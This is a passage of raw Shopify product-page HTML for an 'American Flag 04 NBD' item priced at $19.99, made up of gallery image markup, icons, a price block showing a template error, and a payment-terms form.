  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22439543734438">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-22439543767206"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-22439543767206"
            data-alt="American Flag 04 NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6241872561768531; --preview-ratio: 0.6241872561768531;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1946 1946w" width="1946" height="3118" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=1946 1946w" width="1946" height="3118" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22439543767206">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20172661457129__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20172661457129__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20172661457129__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-22439543603366"
              data-media-position="1"
              data-alt="American Flag 04 NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-1
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=416" alt="American Flag 04 NBD" srcset="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-22439543636134"
              data-media-position="2"
              data-alt="American Flag 04 NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-2
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=416" alt="American Flag 04 NBD" srcset="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-22439543668902"
              data-media-position="3"
              data-alt="American Flag 04 NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-3
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=416" alt="American Flag 04 NBD" srcset="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-22439543701670"
              data-media-position="4"
              data-alt="American Flag 04 NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-4
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=416" alt="American Flag 04 NBD" srcset="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-22439543734438"
              data-media-position="5"
              data-alt="American Flag 04 NBD"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-5
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=416" alt="American Flag 04 NBD" srcset="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-22439543767206"
              data-media-position="6"
              data-alt="American Flag 04 NBD"
              style="--ratio: 160.20833333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-6
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=416" alt="American Flag 04 NBD" srcset="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&amp;width=416 416w" width="416" height="666" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--20172661457129__main"
          data-section="template--20172661457129__main"
          data-url="/products/mask-flag-04"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMnUrdndKbWxZYi9rN__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    American Flag 04 NBD
  </h1>
  <a href="/products/mask-flag-04" class="product__title">
    <h2 class="h1">
      American Flag 04 NBD
    </h2>
  </a>
  <style>
    .product__title-AMnUrdndKbWxZYi9rN__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMnUrdndKbWxZYi9rN__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AdHhBT2lwRm1xRkE3e__judge_me_reviews_preview_badge_tDwXbd" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6953317662886'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--20172661457129__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20172661457129__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AenhhVmY1aDVxQ2R6N__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20172661457129__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40884040761510">
      <shopify-payment-terms variant-id="40884040761510" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40884040761510,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_pric